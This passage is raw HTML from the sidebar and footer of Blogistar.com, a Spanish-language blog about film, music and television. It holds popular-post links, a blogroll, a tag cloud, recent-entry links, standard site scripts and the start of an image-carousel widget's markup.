							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/10/the-amazing-digital-circus-sinopsis-y-personajes-de-la-serie/" title="The Amazing Digital Circus: Sinopsis y Personajes de la Serie" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=160%2C160&amp;ssl=1 4x" alt="The Amazing Digital Circus: Sinopsis y Personajes de la Serie" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=160%2C160&amp;ssl=1 4x" alt="The Amazing Digital Circus: Sinopsis y Personajes de la Serie" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/10/the-amazing-digital-circus-sinopsis-y-personajes-de-la-serie/" title="The Amazing Digital Circus: Sinopsis y Personajes de la Serie" class="bump-view" data-bump-view="tp">The Amazing Digital Circus: Sinopsis y Personajes de la Serie</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2025/02/robot-salvaje-sinopsis-y-reparto-de-la-pelicula/" title="Robot Salvaje: Sinopsis y Reparto de la Película" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=160%2C160&amp;ssl=1 4x" alt="Robot Salvaje: Sinopsis y Reparto de la Película" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=160%2C160&amp;ssl=1 4x" alt="Robot Salvaje: Sinopsis y Reparto de la Película" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2025/02/robot-salvaje-sinopsis-y-reparto-de-la-pelicula/" title="Robot Salvaje: Sinopsis y Reparto de la Película" class="bump-view" data-bump-view="tp">Robot Salvaje: Sinopsis y Reparto de la Película</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_090 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_090" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#afcbcec3c6dbc7efceddc3caccc0dfddc0cbdaccccc6c0c1cadc81ccc0c2" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696e548100a43
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
